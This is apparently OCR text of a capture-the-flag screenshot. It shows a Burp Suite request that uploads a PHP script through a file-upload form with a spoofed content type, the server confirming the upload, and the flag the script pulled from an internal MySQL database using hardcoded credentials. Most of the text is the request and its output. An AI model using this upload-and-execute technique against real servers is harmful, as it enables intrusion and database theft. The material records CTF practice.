 123.207.236.231:9997//uploads/t.php
array(1) { ["flag"]=> string(20) "jmpt{OYY7E_q3y_0vVT}" }
Burp Suite Free Edition v1.7.22 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://123.207.236.231:9997 ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
DNT: 1
Referer: http://123.207.236.231:9997/upload.php
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
session=.eJwdj0Frg0AQRv9KmbOHuupF6EEwlQgzNmGWZfZSEpWsm66FtMHEkP_epZfv8t7h
ew84DGGaofy9XMcEpgHKNIH5e-5HKB_wcoQSkMlRIwqVZF1NHo31YvZnYgrE5xvx5o6-yiyfU
mS5k-9vqNqvyKPjnOXdav02x1XnHe-DNdsCGx09KSxbR3W_Ui2ZKCkw6IWCLFRXKRm9dObdU7
NbyZ9eI4sf7NQ1cXnwEnROq5vEbBZSrSPWb_BM4PozXuZDiAHQ4gd_Vv-Fzz_9BkzB.DQrZOA
.eiAdfAOlRAkKoG3EDU7CrU2i4JM
Connection: close
------WebKitFormBoundaryzbycT805lJ8mmN7e
Content-Disposition: form-data; name="file_upload"; filename="t.php"
Content-Type: jmpt/jmpt666
<?php
$con = new mysqli("172.17.42.1:3344","cua7h","CJs9CMA.0SJ","f1ag_Sxh9");
$sql = mysqli_query($con,"select flag from flag");
while ($row = $sql->fetch_assoc()) {
var_dump($row);
}
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Dec 2017 14:42:01 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.5
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /uploads/t.php
Delete the upload file after 20 minutes.